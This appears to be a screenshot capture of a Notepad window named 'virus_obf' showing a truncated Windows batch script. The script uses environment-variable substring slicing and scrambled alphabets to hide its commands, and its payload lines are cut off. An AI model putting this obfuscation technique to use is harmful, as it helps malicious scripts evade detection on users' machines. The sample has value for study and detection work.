 virus_obf - Notepad
File Edit Format View Help
@echo off
cls
setlocal enableextensions && setlocal enabledelayedexpansion
%public:~4,1%%public:~5,1%%os:~9,1% REwQ=7105294386
%public:~4,1%%public:~5,1%%os:~9,1% OwEP=TCMXIKFLQEGPONBVRDJUAHSYZW
%public:~4,1%%public:~5,1%%os:~9,1% yeaq=avkudbotrwycleifmzpxgnqjsh
%yeaq:~24,1%%yeaq:~13,1%%yeaq:~7,1% "%yeaq:~0,1%%OwEP:~23,1%%OwEP:~20,1%%yeaq:~5,
%yeaq:~24,1%%yeaq:~13,1%%yeaq:~7,1% "%yeaq:~2,1%%OwEP:~1,1%%yeaq:~0,1%%yeaq:~17,1
%yeaq:~24,1%%yeaq:~13,1%%yeaq:~7,1% "%yeaq:~0,1%%OwEP:~4,1%%yeaq:~3,1%%yeaq:~20,1
%yeaq:~24,1%%yeaq:~13,1%%yeaq:~7,1% "%yeaq:~11,1%%yeaq:~10,1%%OwEP:~2,1%%OwEP:~21
%yeaq:~24,1%%yeaq:~13,1%%yeaq:~7,1% "%yeaq:~7,1%%yeaq:~9,1%%OwEP:~23,1%%yeaq:~3,1
%yeaq:~24,1%%yeaq:~13,1%%yeaq:~7,1% "%OwEP:~3,1%%yeaq:~18,1%%yeaq:~9,1%%yeaq:~1,1
%yeaq:~24,1%%yeaq:~13,1%%yeaq:~7,1% "%OwEP:~20,1%%OwEP:~5,1%%OwEP:~17,1%%yeaq:~2
%yeaq:~24,1%%yeaq:~13,1%%yeaq:~7,1% "%yeaq:~24,1%%yeaq:~13,1%%OwEP:~8,1%%OwEP:~7,
%yeaq:~24,1%%yeaq:~13,1%%yeaq:~7,1% "%yeaq:~2,1%%OwEP:~18,1%%OwEP:~8,1%%OwEP:~21,
Ln 1, Col 1 100% Windows (CRLF) UTF-8